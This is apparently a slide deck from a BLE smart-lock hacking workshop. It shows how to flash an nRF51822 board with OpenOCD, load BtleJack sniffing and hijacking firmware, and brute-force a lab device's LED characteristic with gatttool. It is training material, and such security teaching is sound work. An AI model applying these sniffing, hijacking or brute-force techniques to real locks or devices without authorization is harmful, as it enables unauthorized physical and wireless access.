

#### **USB** serial interface

| )                                               |                                 | * 💎 🕱        | 2 5:37   |
|-------------------------------------------------|---------------------------------|--------------|----------|
| ∃ Devices                                       | DISCON                          | NECT 🧭       | •        |
|                                                 | SMADTLC                         |              | 07       |
| BONDED ADVERTIS                                 | ER C2:E4:4A:9                   | B:5A:54      | •′ ×     |
| CONNECTED                                       | CLIENT                          | SERVER       | :        |
| Nordic UART Service                             |                                 |              |          |
| JUID: 6e400001-b5a3-f39                         | 3-e0a9-e50e24d                  | cca9e        |          |
| RX Characteristic                               |                                 |              | <u>+</u> |
| UUID: 6e400002-b5a3-f3<br>Properties: WRITE_WRI | 393-e0a9-e50e2<br>TE NO RESPONS | 4dcca9e<br>F |          |
| Value: test                                     |                                 | _            |          |
| TX Characteristic                               | 393-e0a9-e50e2-                 | 4dcca9e      | <u>₩</u> |
| Properties: NOTIFY                              |                                 |              |          |
| Client Characteristic Co                        | nfiguration                     |              | +        |
|                                                 |                                 |              |          |
| UUID: a700cc65-e486-40b                         | a-5d24-99601dc                  | :38fd7       |          |
| PRIMARY SERVICE                                 |                                 |              |          |
| UUID: a800cc65-e486-40b                         | a-5d24-99601dc                  | :38fd7       |          |
| PRIMARY SERVICE                                 |                                 | -            | Ę        |
|                                                 |                                 |              |          |
| <                                               | $\circ$                         |              |          |



#### SMARTLOCKPICKING.COM



#### Our hardware set



00 000

ST-Link V2 SWD debugger to flash BLE400 devboard with different firmware







## BLE400 nRF51822 eval kit

http://www.waveshare.com/wiki/NRF51822\_Eval\_Kit

- BLE400 motherboard
- nRF51822 Core module
- Aliexpress: starting at \$11







#### Components



#### nRF51822 Core module

- nRF51822 chip
- integrated antenna
- pinout (2mm)
- starting at \$2.75

#### **BLE400 motherboard**

- USB UART interface
- pinout (standard 2.5mm), various other connectors
- jumpers, LEDs, buttons
- starting at \$9





# Why nRF51822?

- Cheap
- Easy to develop custom firmware using online mbed.org ready templates
- Easy to flash firmware using \$5 ST-Link or Raspberry Pi GPIO
- Works as BLE RF sniffer (Nordic)
- Works with open-source BtleJack (sniffing/hijacking)





# Hex firmware files (https://bit.ly/2WMiYAm)

- smartlockpicking.hex currently running on the device
- btlejack-firmware-ble400.hex BtleJack 1.3 (<u>https://github.com/virtualabs/btlejack-</u> <u>firmware/tree/master/dist</u>)
- sniffer\_pca10028\_1c2a221.hex nRF Sniffer v 2.0.0-beta3 (<u>https://www.nordicsemi.com/Software-and-</u> <u>Tools/Development-Tools/nRF-Sniffer</u>)





# Flashing nRF51822 module

Can be flashed using SWD:

- STM32 debugger hardware (e.g. ST-Link V2)
- Raspberry Pi GPIO







# ST-Link V2

Non-original starting at \$5

Works with open-source software openocd (<u>www.openocd.org</u>)







### **Connect ST-Link to BLE400**

SWDIO – SWIO

SWCLK – SWD

GND - GND

3.3V unconnected, we'll power board using USB -





#### SMARTLOCKPICKING.COM



#### **Connect BLE400**







#### Openocd

Free, open flashing software.

https://openocd.org

Install (e.g. Kali Linux, Debian,...):

# apt-get install openocd





#### **Openocd** – parameters for our hardware

Select ST-Link V2 as interface

root@kali:~# openocd -f
/usr/share/openocd/scripts/interface/stlink-v2.cfg
-f /usr/share/openocd/scripts/target/nrf51.cfg

Connect to nRF51 target

Ready to use script openocd.sh <u>https://bit.ly/2WMiYAm</u> BLE/openocd



#### Ready to use script

9TH EDITION

HACK IN PARIS

root@kali:~# ./openocd.sh Open On-Chip Debugger 0.10.0 Licensed under GNU GPL v2 For bug reports, read http://openocd.org/doc/doxygen/bugs.html Info : auto-selecting first available session transport "hla swd". To override u se 'transport select <transport>'. Info : The selected transport took over low-level target control. The results mi ght differ compared to plain JTAG/SWD adapter speed: 1000 kHz Info : Unable to match requested speed 1000 kHz, using 950 kHz Info : Unable to match requested speed 1000 kHz, using 950 kHz Info : clock speed 950 kHz Info : STLINK v2 JTAG v21 API v2 SWIM v4 VID 0x0483 PID 0x3748 Info : using stlink api v2 Successfully connected Info : Target voltage: 3.252590 Info : nrf51.cpu: hardware has 4 breakpoints, 2 watchpoints





#### **Troubleshooting: bad connection**

cortex m reset config sysresetreq adapter speed: 1000 kHz Info : BCM2835 GPIO JTAG/SWD bitbang driver Info : SWD only mode enabled (specify tck, tms, tdi and tdo gpios to add JTAG mode) 1. Have you powered the board via USB? Info : clock speed 1001 kHz 2. Check your wiring Info : SWD DPIDR 0x0000001 Error: Could not initialize the debug port





### Option 1 – manual connect to Openocd console

Openocd listens on TCP/4444. Open new terminal, connect using telnet:

```
root@kali:~# telnet localhost 4444
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Open On-Chip Debugger
>
```





#### Openocd: "format" flash

Open On-Chip Debugger

> halt

target halted due to debug-request, current mode: Handler
HardFault

xPSR: 0xa1000003 pc: 0x0001c320 msp: 0x20003ea8

```
> nrf51 mass_erase
```

nRF51822-QFAC(build code: A1) 256kB Flash

```
> reset halt
```

target halted due to debug-request, current mode: Handler
HardFault

xPSR: 0xc1000003 pc: 0xffffffe msp: 0xfffffd8





#### **Openocd** – write firmware to flash

> flash write\_image nrf/smartlockpicking.hex
Padding image section 0 with 2112 bytes
Padding image section 1 with 2856 bytes
using fast async flash loader. This is currently supported
only with ST-Link and CMSIS-DAP. If you have issues, add

WORKAREASIZE 0" before sourcing nrf51.cfg to disable it

Success

SS get halted due to breakpoint, current mode: Handler HardFault
XPSR: 0x61000003 pc: 0x2000001e msp: 0xffffffd8
wrote 126572 bytes from file nrf/smartlockpicking.hex in 3.117295s (39.652 KiB/s)
> reset

Reset the device, new firmware will start running, LED should blink

Hex file to flash (relative to path where openocd has been started)





#### In case of trouble...

HACK IN PARIS

Padding image section 0 with 2112 bytes Padding image section 1 with 2856 bytes using fast async flash loader. This is currently supported only with ST-Link and CMSIS-DAP. If you have issues, add "set WORKAREASIZE 0" before sourcing nrf51.cfg to disable it timeout waiting for algorithm, a target reset is recommended Failed to write to nrf51 flash

error writing to flash at address 0x00000000 at offset 0x00000000





### ... try again with reset and halt

#### > reset

#### > halt

target halted due to debug-request, current mode: Handler HardFault

xPSR: 0xc1000003 pc: 0xffffffe msp: 0xfffffd8





### Ready flash scripts

#### https://bit.ly/2WMiYAm BLE/openocd/flashscripts

#### flash-btlejack.sh flash-smartlockpicking.sh flash-sniffer.sh

#!/bin/bash

echo "halt; nrf51 mass\_erase; reset halt; flash write\_image
nrf\_firmware/smartlockpicking.hex ; reset" | telnet localhost 4444







# WANT TO LEARN MORE?





### Challenge: turn on the second LED!

There is the second LED characteristic, but the value to switch it is randomly generated byte.

You need to automate sending various values (0-255 in hex) via BLE.

Possible options: gatttool, bleah, bettercap, node.js, python scripts...

Note: the valid value is printed via serial interface during boot.





#### Sample gatttool command line

#### Target MAC address

root@kali:~# gatttool -b C2:E4:4A:9B:5A:54 -t
random --char-write-req -a 0x28 -n 1F\_

Value

Handle number, 0x28 = second LED characteristic



#### SMARTLOCKPICKING.COM



#### Hackmelock

